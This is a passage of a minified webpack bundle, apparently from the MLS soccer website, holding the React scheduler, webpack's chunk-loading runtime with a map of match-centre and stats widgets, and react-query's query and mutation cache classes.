supported"):se=0<E?Math.floor(1e3/E):5};var re=new MessageChannel,he=re.port2;re.port1.onmessage=function(){if(Y!==null){var E=_.unstable_now();ne=E+se;try{Y(!0,E)?he.postMessage(null):(X=!1,Y=null)}catch(R){throw he.postMessage(null),R}}else X=!1},O=function(E){Y=E,X||(X=!0,he.postMessage(null))},T=function(E,R){te=z(function(){E(_.unstable_now())},R)},S=function(){K(te),te=-1}}function we(E,R){var A=E.length;E.push(R);e:for(;;){var ie=A-1>>>1,G=E[ie];if(G!==void 0&&0<k(G,R))E[ie]=R,E[A]=G,A=ie;else break e}}function de(E){return E=E[0],E===void 0?null:E}function Q(E){var R=E[0];if(R!==void 0){var A=E.pop();if(A!==R){E[0]=A;e:for(var ie=0,G=E.length;ie<G;){var ge=2*(ie+1)-1,ye=E[ge],Pe=ge+1,Be=E[Pe];if(ye!==void 0&&0>k(ye,A))Be!==void 0&&0>k(Be,ye)?(E[ie]=Be,E[Pe]=A,ie=Pe):(E[ie]=ye,E[ge]=A,ie=ge);else if(Be!==void 0&&0>k(Be,A))E[ie]=Be,E[Pe]=A,ie=Pe;else break e}}return R}return null}function k(E,R){var A=E.sortIndex-R.sortIndex;return A!==0?A:E.id-R.id}var w=[],a=[],p=1,s=null,y=3,C=!1,W=!1,J=!1;function ee(E){for(var R=de(a);R!==null;){if(R.callback===null)Q(a);else if(R.startTime<=E)Q(a),R.sortIndex=R.expirationTime,we(w,R);else break;R=de(a)}}function me(E){if(J=!1,ee(E),!W)if(de(w)!==null)W=!0,O(h);else{var R=de(a);R!==null&&T(me,R.startTime-E)}}function h(E,R){W=!1,J&&(J=!1,S()),C=!0;var A=y;try{for(ee(R),s=de(w);s!==null&&(!(s.expirationTime>R)||E&&!_.unstable_shouldYield());){var ie=s.callback;if(typeof ie=="function"){s.callback=null,y=s.priorityLevel;var G=ie(s.expirationTime<=R);R=_.unstable_now(),typeof G=="function"?s.callback=G:s===de(w)&&Q(w),ee(R)}else Q(w);s=de(w)}if(s!==null)var ge=!0;else{var ye=de(a);ye!==null&&T(me,ye.startTime-R),ge=!1}return ge}finally{s=null,y=A,C=!1}}var x=j;_.unstable_IdlePriority=5,_.unstable_ImmediatePriority=1,_.unstable_LowPriority=4,_.unstable_NormalPriority=3,_.unstable_Profiling=null,_.unstable_UserBlockingPriority=2,_.unstable_cancelCallback=function(E){E.callback=null},_.unstable_continueExecution=function(){W||C||(W=!0,O(h))},_.unstable_getCurrentPriorityLevel=function(){return y},_.unstable_getFirstCallbackNode=function(){return de(w)},_.unstable_next=function(E){switch(y){case 1:case 2:case 3:var R=3;break;default:R=y}var A=y;y=R;try{return E()}finally{y=A}},_.unstable_pauseExecution=function(){},_.unstable_requestPaint=x,_.unstable_runWithPriority=function(E,R){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var A=y;y=E;try{return R()}finally{y=A}},_.unstable_scheduleCallback=function(E,R,A){var ie=_.unstable_now();switch(typeof A=="object"&&A!==null?(A=A.delay,A=typeof A=="number"&&0<A?ie+A:ie):A=ie,E){case 1:var G=-1;break;case 2:G=250;break;case 5:G=1073741823;break;case 4:G=1e4;break;default:G=5e3}return G=A+G,E={id:p++,callback:R,priorityLevel:E,startTime:A,expirationTime:G,sortIndex:-1},A>ie?(E.sortIndex=A,we(a,E),de(w)===null&&E===de(a)&&(J?S():J=!0,T(me,A-ie))):(E.sortIndex=G,we(w,E),W||C||(W=!0,O(h))),E},_.unstable_wrapCallback=function(E){var R=y;return function(){var A=y;y=R;try{return E.apply(this,arguments)}finally{y=A}}}},72594:function(D,_,O){"use strict";D.exports=O(59030)},77605:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(){return T=Object.assign?Object.assign.bind():function(S){for(var j=1;j<arguments.length;j++){var f=arguments[j];for(var $ in f)Object.prototype.hasOwnProperty.call(f,$)&&(S[$]=f[$])}return S},T.apply(this,arguments)}},54876:function(D,_,O){"use strict";O.d(_,{Z:function(){return S}});var T=O(40275);function S(j,f){j.prototype=Object.create(f.prototype),j.prototype.constructor=j,(0,T.Z)(j,f)}},40275:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(S,j){return T=Object.setPrototypeOf?Object.setPrototypeOf.bind():function($,U){return $.__proto__=U,$},T(S,j)}}},Vu={};function B(D){var _=Vu[D];if(_!==void 0)return _.exports;var O=Vu[D]={id:D,loaded:!1,exports:{}};return Bu[D].call(O.exports,O,O.exports,B),O.loaded=!0,O.exports}B.m=Bu,function(){B.n=function(D){var _=D&&D.__esModule?function(){return D.default}:function(){return D};return B.d(_,{a:_}),_}}(),function(){var D=Object.getPrototypeOf?function(O){return Object.getPrototypeOf(O)}:function(O){return O.__proto__},_;B.t=function(O,T){if(T&1&&(O=this(O)),T&8||typeof O=="object"&&O&&(T&4&&O.__esModule||T&16&&typeof O.then=="function"))return O;var S=Object.create(null);B.r(S);var j={};_=_||[null,D({}),D([]),D(D)];for(var f=T&2&&O;typeof f=="object"&&!~_.indexOf(f);f=D(f))Object.getOwnPropertyNames(f).forEach(function($){j[$]=function(){return O[$]}});return j.default=function(){return O},B.d(S,j),S}}(),function(){B.d=function(D,_){for(var O in _)B.o(_,O)&&!B.o(D,O)&&Object.defineProperty(D,O,{enumerable:!0,get:_[O]})}}(),function(){B.f={},B.e=function(D){return Promise.all(Object.keys(B.f).reduce(function(_,O){return B.f[O](D,_),_},[]))}}(),function(){B.u=function(D){return"js/"+({367:"react/mls-horizontal-scoreboard-app",437:"react/mls-countdown-clock-app",449:"react/mls-match-summary-app",870:"react/mls-shooting-breakdown-app",890:"react/mls-players-roster-composition-app",1259:"react/mls-standings-app",1574:"react/mls-active-roster-app",1922:"react/mls-ticketing-block-app",2069:"react/mls-possession-app",2254:"react/mls-match-hub-stats-toggle-app",2274:"react/mls-previous-matches-app",2297:"react/mls-passing-breakdown-app",2553:"react/mls-superdraft-app",2571:"react/mls-match-hub-v2-app",2908:"react/mls-match-hub-player-stats-app",3232:"react/mls-match-odds-app",3821:"react/mls-players-career-stats-app",4013:"react/mls-standings-form-guide-app",4110:"react/mls-match-facts-app",4173:"react/mls-vertical-scoreboard-app",4269:"react/mls-lineups-app",4963:"react/mls-match-list-app",5015:"react/mls-players-match-log-app",5198:"react/mls-club-stats-app",5478:"react/mls-scoreboard-app",5650:"react/mls-expected-goals-app",5931:"react/mls-need-to-know-app",5979:"react/mls-player-stats-app",6093:"react/mls-match-feed-app",6108:"react/mls-standings-form-guide-wrapper-app",6623:"react/mls-featured-match-app",6711:"react/mls-match-hub-broadcasters-app",6863:"react/mls-brackets-app",6912:"react/mls-match-odds-tabs-app",7091:"react/brightcove-single-video-app",7288:"react/mls-season-stat-leaders-app",7319:"react/mls-leader-card-app",7720:"react/mls-rivalry-scoreboard-app",7987:"react/mls-players-hub-roster-app",8204:"react/brightcove-video-playlist-app",8584:"react/mls-stats-comparison-app",8788:"react/mls-match-hub-header-app",8871:"react/mls-featured-match-v2-app",9628:"react/mls-match-hub-content-carousel-app",9689:"react/mls-audi-goal-drive-progress-app",9937:"react/mls-match-hub-navigation-app"}[D]||D)+".js?_t="+{32:"dbd4df7353cbdede4200",104:"5d5496fb23aad0fa982d",202:"c305bcba2fa22eefad4f",253:"466e8be9a9b712d389dd",307:"6e30106ed1817dc0b63d",334:"c8afac70dc53e6747235",367:"92fd8a61a1b0e79624b3",437:"19cb0afd23be82f99e3c",446:"bea5def99eec877f972f",449:"4d71eee55c7d4b290aa5",614:"f7250abce0f39f938017",716:"2b94966d4a447333a2e5",725:"3926039587ca19b62bb1",809:"3b1296c6b7289bb1b7ac",870:"98197ddc33d7c23d2097",890:"7ba6c90803d8d8cb017e",975:"fe4f5d5a7737a27a9d46",994:"8b401ebd266fef8a41fa",1062:"ab1910a26fdef81d8f9e",1259:"fd2397147b2ea14a4963",1574:"78de860cb47fb06b3182",1782:"244ea9394b06a2d8a4d3",1880:"76be322877faf11b60fb",1882:"6540c7a77af12aa97d83",1922:"f18195a31ea03294c24e",1988:"2deb70cee2641cc0d943",1998:"4fff62f08ad57c340a99",2069:"33dbc953b73cdd322b05",2079:"cb3db075d9715c26e8fe",2226:"045339baed01f09e134f",2254:"1ebc354a62cc60ef2710",2274:"ec311cc816c46fdecade",2297:"5dace781d9132e45640e",2511:"57f848e2ab8df914ced9",2515:"df65185e95016f9d3273",2529:"1fd7d7f9601ceabdb000",2553:"1227ef915eb17a4dcab0",2571:"454c410f04ef00c9eaa2",2704:"ff895833800aa1471063",2719:"55fc062b83c9842fd2d3",2779:"875afae7f6c48383e82f",2782:"ebade3fdc03d020e9248",2789:"f0c781069f9b7519f115",2797:"a0ce88654c4255cb52c9",2908:"0ffa55910f9bebcbce27",2999:"645ed1459a285155e70f",3084:"0f99c3762d60859e5e9b",3214:"cb0316093c4583e31d61",3232:"cac6e03c0f99c6cad02b",3313:"9b6b4071e54155002ae8",3362:"90eb31272aaecfbac55a",3439:"03d03381096201df1a19",3470:"652ef32f182166d9fccf",3520:"b697bc22d49896c20951",3563:"75f5cb345993f200433a",3573:"7e9b2508c416340f749e",3694:"56b779dad6288b455833",3719:"8de8f363671f8635bccd",3794:"6f29d8d2f6215c7943b3",3821:"9ec0b682331c4aedcc6e",3840:"a49f8dcb137888c92690",3846:"b35032adf93bc100057e",4013:"90052359dadde39d9f91",4032:"56384872574ac881c5c1",4110:"32f9efc91939581f3efc",4173:"47204c8454fd43f12dba",4256:"7a309f22adc5f9d01040",4269:"c781fa06437ed6b2f1c6",4325:"3fa7d5420e18a40cf530",4383:"264f4923ee1ca2a1bba3",4508:"a6fc3ca6ce19a56ee206",4520:"63303d55c6b21f42e368",4719:"dc9818d55ee3a4822cad",4852:"68d17e8321c18f888dc6",4866:"68698bb7d88e181c5659",4887:"40009956bdc71bbf579a",4963:"792023c793ede4edabc3",5015:"41e0a7cff6327d925841",5115:"877e1e1e88cdcd66a5fe",5153:"079f6489fbdba047bd56",5190:"f2b5b95325b27f7d4e41",5198:"a02294218adf42f41480",5261:"d2bf0ef16d24676f9343",5265:"239fc82f77b6ddd0702b",5282:"6b8bf5156675752c2264",5304:"8f0228a7cee60fd9ad4f",5351:"84fad8346d9dadfda147",5354:"74224134c66aa4b6bb2d",5411:"ed4e0417198cdcab6527",5478:"364d05b726ce0a701ade",5619:"f736a6584cea03414568",5650:"3fc48e1856c0cb0b9459",5662:"494cc0c01e6653477661",5844:"e435200688bd474b0e09",5868:"da23756f35866bdc0979",5931:"3ae94bf7d4894948031d",5965:"7b4d6f0ea21dc568ba9e",5979:"2e0280b33f5777826dfa",6041:"e10b9be7cfb33819f587",6089:"8f3fa66f492ff5d1d75d",6093:"f3b4813c714775ee212b",6108:"fcd3ff7280384d636b2a",6209:"5390810d9102389b0702",6228:"cab62ae3744ebe5f3fcd",6238:"774ed41840cf637f025f",6528:"066dc5360871dc750a24",6598:"354700bb48c47d339c5b",6623:"4bb6a2037ebf0baea02a",6711:"b9528ad50046cd277e45",6825:"813f8751c4a43a053388",6863:"59a75ecba4feab283307",6912:"a29e656d720bc1e0de4b",6946:"8782245f13f0230ec679",7043:"74247943e698229512f3",7076:"30121251f9471cd9483f",7091:"381fcba2a9f8038a4e01",7153:"b9059a5392b98d922ec3",7187:"3be8027d6d219687f3e2",7267:"eb526adab008d9b99c82",7288:"29192a4a65c56c4025d0",7319:"12bddeff5dec155f161d",7363:"a9eb9af3d274a7d220e3",7631:"03164c88d865d0cee816",7720:"489caf1b40100d539e06",7771:"5294bafb54ff5f015755",7793:"23e81f20d06175ebc51c",7837:"bf14be60990b6a25bde5",7858:"d95dbc5de14d79203097",7921:"2094d6415fa1fc1ed839",7981:"f721b3ede2901e34a81d",7987:"a681ea2dcbaede10b364",7990:"3f1fae2c44b4558cd2ab",8098:"de9c2d04f99631c6e15a",8165:"fb0f64a2393b914c9c37",8192:"3a5166dba5a94a637924",8204:"29067c8249c07957ec28",8219:"4bad1c417e929123a148",8234:"31a42d59baa804039e8f",8255:"58416710748c9722721a",8263:"79c5b5a58679fba04d34",8282:"141c2e95810e059b6ffe",8283:"a5cd233028231d649fa3",8311:"242bc43d937e04ba7848",8354:"620be6d89d5a121131b0",8375:"6d37fab274e366434a25",8391:"b1e29f72eb6f3fc05c4b",8411:"88f03aecff8239342a54",8523:"2b10cd5f8a6bb6c91e7a",8559:"64bbc9bfdc995b8cd0bc",8584:"7e4f4ec92c99425bbcf5",8635:"dbf0a1557e44a88d450f",8725:"f7fdd8ec546e4d93ec81",8762:"60ec4b4461df93e4a950",8788:"909b517d6a1276d653ac",8789:"ea0741a10ad8137748c9",8795:"2fa8930f9fe60899af69",8817:"ecacaf8614560860c05b",8844:"f9367c8fb77dc774fdd5",8871:"dab6fc91e9d3ecbea31b",8982:"dfbd8dec0e123ac26356",9016:"1f99df5bc97e1fb5c55d",9137:"d382b7760a63b9289db0",9146:"64d0c50f13343e8cec53",9185:"65ee0e5dff2ee3e115b5",9220:"bdc8e024353945b563e2",9258:"9f2e510c2f4c5f579b60",9380:"990e2b341fe459977f59",9460:"8bd2136f7774103ee58e",9495:"46bd0c2cb13a09af7700",9519:"239212d8d1639f9d9715",9526:"c41e7fe9939fa4c63982",9530:"c32f465f8273c9f768c5",9541:"edc32cd946e4ca670132",9628:"f2047e0f2a12caf5e7f8",9629:"1855d6ce88dcedf3c922",9689:"c95ea4eaa71c995840f9",9744:"fb5943c17df8b887f8a3",9781:"b5ad675b362ba69a7064",9857:"69f96ffd83dc0e23ec9f",9879:"b51821c8dbf40ea5c624",9937:"5827b2ea8cdb890ec73f",9990:"cb41c639e8e1b61b319d"}[D]}}(),function(){B.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){B.o=function(D,_){return Object.prototype.hasOwnProperty.call(D,_)}}(),function(){var D={},_="@mlssoccer/netcore:";B.l=function(O,T,S,j){if(D[O]){D[O].push(T);return}var f,$;if(S!==void 0)for(var U=document.getElementsByTagName("script"),I=0;I<U.length;I++){var N=U[I];if(N.getAttribute("src")==O||N.getAttribute("data-webpack")==_+S){f=N;break}}f||($=!0,f=document.createElement("script"),f.charset="utf-8",f.timeout=120,B.nc&&f.setAttribute("nonce",B.nc),f.setAttribute("data-webpack",_+S),f.src=O),D[O]=[T];var F=function(K,q){f.onerror=f.onload=null,clearTimeout(z);var X=D[O];if(delete D[O],f.parentNode&&f.parentNode.removeChild(f),X&&X.forEach(function(Y){return Y(q)}),K)return K(q)},z=setTimeout(F.bind(null,void 0,{type:"timeout",target:f}),12e4);f.onerror=F.bind(null,f.onerror),f.onload=F.bind(null,f.onload),$&&document.head.appendChild(f)}}(),function(){B.r=function(D){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(D,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(D,"__esModule",{value:!0})}}(),function(){B.nmd=function(D){return D.paths=[],D.children||(D.children=[]),D}}(),function(){B.p="/assets/"}(),function(){var D={7844:0};B.f.j=function(T,S){var j=B.o(D,T)?D[T]:void 0;if(j!==0)if(j)S.push(j[2]);else{var f=new Promise(function(N,F){j=D[T]=[N,F]});S.push(j[2]=f);var $=B.p+B.u(T),U=new Error,I=function(N){if(B.o(D,T)&&(j=D[T],j!==0&&(D[T]=void 0),j)){var F=N&&(N.type==="load"?"missing":N.type),z=N&&N.target&&N.target.src;U.message="Loading chunk "+T+` failed.
(`+F+": "+z+")",U.name="ChunkLoadError",U.type=F,U.request=z,j[1](U)}};B.l($,I,"chunk-"+T,T)}};var _=function(T,S){var j=S[0],f=S[1],$=S[2],U,I,N=0;if(j.some(function(z){return D[z]!==0})){for(U in f)B.o(f,U)&&(B.m[U]=f[U]);if($)var F=$(B)}for(T&&T(S);N<j.length;N++)I=j[N],B.o(D,I)&&D[I]&&D[I][0](),D[I]=0},O=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];O.forEach(_.bind(null,0)),O.push=_.bind(null,O.push.bind(O))}(),function(){B.nc=void 0}();var vc={};(function(){"use strict";var D=B(25365),_=B(56113),O=B(99815),T=B(77605),S=B(89110),j=B(54876),f=B(75339),$=B(6151),U=B(89147),I=function(){function Q(w){this.defaultOptions=w.defaultOptions,this.setOptions(w.options),this.observers=[],this.cache=w.cache,this.queryKey=w.queryKey,this.queryHash=w.queryHash,this.initialState=w.state||this.getDefaultState(this.options),this.state=this.initialState,this.scheduleGc()}var k=Q.prototype;return k.setOptions=function(a){var p;this.options=(0,T.Z)({},this.defaultOptions,a),this.cacheTime=Math.max(this.cacheTime||0,(p=this.options.cacheTime)!=null?p:5*60*1e3)},k.setDefaultOptions=function(a){this.defaultOptions=a},k.scheduleGc=function(){var a=this;this.clearGcTimeout(),(0,S.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){a.optionalRemove()},this.cacheTime))},k.clearGcTimeout=function(){clearTimeout(this.gcTimeout),this.gcTimeout=void 0},k.optionalRemove=function(){!this.observers.length&&!this.state.isFetching&&this.cache.remove(this)},k.setData=function(a,p){var s,y,C=this.state.data,W=(0,S.SE)(a,C);return(s=(y=this.options).isDataEqual)!=null&&s.call(y,C,W)?W=C:this.options.structuralSharing!==!1&&(W=(0,S.Q$)(C,W)),this.dispatch({data:W,type:"success",dataUpdatedAt:p?.updatedAt}),W},k.setState=function(a,p){this.dispatch({type:"setState",state:a,setStateOptions:p})},k.cancel=function(a){var p,s=this.promise;return(p=this.retryer)==null||p.cancel(a),s?s.then(S.ZT).catch(S.ZT):Promise.resolve()},k.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},k.reset=function(){this.destroy(),this.setState(this.initialState)},k.isActive=function(){return this.observers.some(function(a){return a.options.enabled!==!1})},k.isFetching=function(){return this.state.isFetching},k.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(a){return a.getCurrentResult().isStale})},k.isStaleByTime=function(a){return a===void 0&&(a=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,S.Kp)(this.state.dataUpdatedAt,a)},k.onFocus=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnWindowFocus()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.onOnline=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnReconnect()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.addObserver=function(a){this.observers.indexOf(a)===-1&&(this.observers.push(a),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:a}))},k.removeObserver=function(a){this.observers.indexOf(a)!==-1&&(this.observers=this.observers.filter(function(p){return p!==a}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:a}))},k.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},k.fetch=function(a,p){var s=this,y,C;if(this.state.isFetching){if(this.state.dataUpdatedAt&&p?.cancelRefetch)this.cancel({silent:!0});else if(this.promise)return this.promise}if(a&&this.setOptions(a),!this.options.queryFn){var W=this.observers.find(function(R){return R.options.queryFn});W&&this.setOptions(W.options)}var J=(0,S.rY)(this.queryKey),ee={queryKey:J,pageParam:void 0},me=function(){return s.options.queryFn?s.options.queryFn(ee):Promise.reject("Missing queryFn")},h={fetchOptions:p,options:this.options,queryKey:J,state:this.state,fetchFn:me};if((y=this.options.behavior)!=null&&y.onFetch){var x;(x=this.options.behavior)==null||x.onFetch(h)}if(this.revertState=this.state,!this.state.isFetching||this.state.fetchMeta!==((C=h.fetchOptions)==null?void 0:C.meta)){var E;this.dispatch({type:"fetch",meta:(E=h.fetchOptions)==null?void 0:E.meta})}return this.retryer=new U.m4({fn:h.fetchFn,onSuccess:function(A){s.setData(A),s.cacheTime===0&&s.optionalRemove()},onError:function(A){(0,U.DV)(A)&&A.silent||s.dispatch({type:"error",error:A}),(0,U.DV)(A)||(s.cache.config.onError&&s.cache.config.onError(A,s),(0,$.j)().error(A)),s.cacheTime===0&&s.optionalRemove()},onFail:function(){s.dispatch({type:"failed"})},onPause:function(){s.dispatch({type:"pause"})},onContinue:function(){s.dispatch({type:"continue"})},retry:h.options.retry,retryDelay:h.options.retryDelay}),this.promise=this.retryer.promise,this.promise},k.dispatch=function(a){var p=this;this.state=this.reducer(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onQueryUpdate(a)}),p.cache.notify({query:p,type:"queryUpdated",action:a})})},k.getDefaultState=function(a){var p=typeof a.initialData=="function"?a.initialData():a.initialData,s=typeof a.initialData<"u",y=s?typeof a.initialDataUpdatedAt=="function"?a.initialDataUpdatedAt():a.initialDataUpdatedAt:0,C=typeof p<"u";return{data:p,dataUpdateCount:0,dataUpdatedAt:C?y??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:C?"success":"idle"}},k.reducer=function(a,p){var s,y;switch(p.type){case"failed":return(0,T.Z)({},a,{fetchFailureCount:a.fetchFailureCount+1});case"pause":return(0,T.Z)({},a,{isPaused:!0});case"continue":return(0,T.Z)({},a,{isPaused:!1});case"fetch":return(0,T.Z)({},a,{fetchFailureCount:0,fetchMeta:(s=p.meta)!=null?s:null,isFetching:!0,isPaused:!1,status:a.dataUpdatedAt?a.status:"loading"});case"success":return(0,T.Z)({},a,{data:p.data,dataUpdateCount:a.dataUpdateCount+1,dataUpdatedAt:(y=p.dataUpdatedAt)!=null?y:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var C=p.error;return(0,U.DV)(C)&&C.revert&&this.revertState?(0,T.Z)({},this.revertState):(0,T.Z)({},a,{error:C,errorUpdateCount:a.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:a.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,T.Z)({},a,{isInvalidated:!0});case"setState":return(0,T.Z)({},a,p.state);default:return a}},Q}(),N=B(93340),F=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.queries=[],p.queriesMap={},p}var w=k.prototype;return w.build=function(p,s,y){var C,W=s.queryKey,J=(C=s.queryHash)!=null?C:(0,S.Rm)(W,s),ee=this.get(J);return ee||(ee=new I({cache:this,queryKey:W,queryHash:J,options:p.defaultQueryOptions(s),state:y,defaultOptions:p.getQueryDefaults(W)}),this.add(ee)),ee},w.add=function(p){this.queriesMap[p.queryHash]||(this.queriesMap[p.queryHash]=p,this.queries.push(p),this.notify({type:"queryAdded",query:p}))},w.remove=function(p){var s=this.queriesMap[p.queryHash];s&&(p.destroy(),this.queries=this.queries.filter(function(y){return y!==p}),s===p&&delete this.queriesMap[p.queryHash],this.notify({type:"queryRemoved",query:p}))},w.clear=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){p.remove(s)})})},w.get=function(p){return this.queriesMap[p]},w.getAll=function(){return this.queries},w.find=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return typeof C.exact>"u"&&(C.exact=!0),this.queries.find(function(W){return(0,S._x)(C,W)})},w.findAll=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return C?this.queries.filter(function(W){return(0,S._x)(C,W)}):this.queries},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onFocus()})})},w.onOnline=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onOnline()})})},k}(N.l),z=function(){function Q(w){this.options=(0,T.Z)({},w.defaultOptions,w.options),this.mutationId=w.mutationId,this.mutationCache=w.mutationCache,this.observers=[],this.state=w.state||K()}var k=Q.prototype;return k.setState=function(a){this.dispatch({type:"setState",state:a})},k.addObserver=function(a){this.observers.indexOf(a)===-1&&this.observers.push(a)},k.removeObserver=function(a){this.observers=this.observers.filter(function(p){return p!==a})},k.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(S.ZT).catch(S.ZT)):Promise.resolve()},k.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},k.execute=function(){var a=this,p,s=this.state.status==="loading",y=Promise.resolve();return s||(this.dispatch({type:"loading",variables:this.options.variables}),y=y.then(function(){return a.options.onMutate==null?void 0:a.options.onMutate(a.state.variables)}).then(function(C){C!==a.state.context&&a.dispatch({type:"loading",context:C,variables:a.state.variables})})),y.then(function(){return a.executeMutation()}).then(function(C){p=C}).then(function(){return a.options.onSuccess==null?void 0:a.options.onSuccess(p,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(p,null,a.state.variables,a.state.context)}).then(function(){return a.dispatch({type:"success",data:p}),p}).catch(function(C){return a.mutationCache.config.onError&&a.mutationCache.config.onError(C,a.state.variables,a.state.context,a),(0,$.j)().error(C),Promise.resolve().then(function(){return a.options.onError==null?void 0:a.options.onError(C,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(void 0,C,a.state.variables,a.state.context)}).then(function(){throw a.dispatch({type:"error",error:C}),C})})},k.executeMutation=function(){var a=this,p;return this.retryer=new U.m4({fn:function(){return a.options.mutationFn?a.options.mutationFn(a.state.variables):Promise.reject("No mutationFn found")},onFail:function(){a.dispatch({type:"failed"})},onPause:function(){a.dispatch({type:"pause"})},onContinue:function(){a.dispatch({type:"continue"})},retry:(p=this.options.retry)!=null?p:0,retryDelay:this.options.retryDelay}),this.retryer.promise},k.dispatch=function(a){var p=this;this.state=q(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onMutationUpdate(a)}),p.mutationCache.notify(p)})},Q}();function K(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}function q(Q,k){switch(k.type){case"failed":return(0,T.Z)({},Q,{failureCount:Q.failureCount+1});case"pause":return(0,T.Z)({},Q,{isPaused:!0});case"continue":return(0,T.Z)({},Q,{isPaused:!1});case"loading":return(0,T.Z)({},Q,{context:k.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:k.variables});case"success":return(0,T.Z)({},Q,{data:k.data,error:null,status:"success",isPaused:!1});case"error":return(0,T.Z)({},Q,{data:void 0,error:k.error,failureCount:Q.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,T.Z)({},Q,k.state);default:return Q}}var X=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.mutations=[],p.mutationId=0,p}var w=k.prototype;return w.build=function(p,s,y){var C=new z({mutationCache:this,mutationId:++this.mutationId,options:p.defaultMutationOptions(s),state:y,defaultOptions:s.mutationKey?p.getMutationDefaults(s.mutationKey):void 0});return this.add(C),C},w.add=function(p){this.mutations.push(p),this.notify(p)},w.remove=function(p){this.mutations=this.mutations.filter(function(s){return s!==p}),p.cancel(),this.notify(p)},w.clear=function(){var p=this;f.V.batch(function(){p.mutations.forEach(function(s){p.remove(s)})})},w.getAll=function(){return this.mutations},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){this.resumePausedMutations()},w.onOnline=function(){this.resumePausedMutations()},w.resumePausedMutations=function(){var p=this.mutations.filter(function(s){return s.state.isPaused});return f.V.batch(function(){return p.reduce(function(s,y){return s.then(function(){return y.continue().catch(S.ZT)})},Promise.resolve())})},k}(N.l),Y=B(78992),te=B(1492),se=B(11501),ne=function(){function Q(w){w===void 0&&(w={}),this.queryCache=w.queryCache||new F,this.mutationCache=w.mutationCache||new X,this.defaultOptions=w.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var k=Q.prototype;return k.mount=function(){var a=this;this.unsubscribeFocus=Y.j.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onFocus(),a.queryCache.onFocus())}),this.unsubscribeOnline=te.N.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onOnline(),a.queryCache.onOnline())})},k.unmount=function(){var a,p;(a=this.unsubscribeFocus)==null||a.call(this),(p=this.unsubscribeOnline)==null||p.call(this)},k.isFetching=function(a,p){var s=(0,S.I6)(a,p),y=s[0];return y.fetching=!0,this.queryCache.findAll(y).length},k.getQueryData=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state.data},k.setQueryData=function(a,p,s){var y=(0,S._v)(a),C=this.defaultQueryOptions(y);return this.queryCache.build(this,C).setData(p,s)},k.getQueryState=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state},k.removeQueries=function(a,p){var s=(0,S.I6)(a,p),y=s[0],C=this.queryCache;f.V.batch(function(){C.findAll(y).forEach(function(W){C.remove(W)})})},k.resetQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=this.queryCache,me=(0,T.Z)({},W,{active:!0});return f.V.batch(function(){return ee.findAll(W).forEach(function(h){h.reset()}),y.refetchQueries(me,J)})},k.cancelQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=J===void 0?{}:J;typeof ee.revert>"u"&&(ee.revert=!0);var me=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.cancel(ee)})});return Promise.all(me).then(S.ZT).catch(S.ZT)},k.invalidateQueries=function(a,p,s){var y,C,W=this,J=(0,S.I6)(a,p,s),ee=J[0],me=J[1],h=(0,T.Z)({},ee,{active:(y=ee.refetchActive)!=null?y:!0,inactive:(C=ee.refetchInactive)!=null?C:!1});return f.V.batch(function(){return 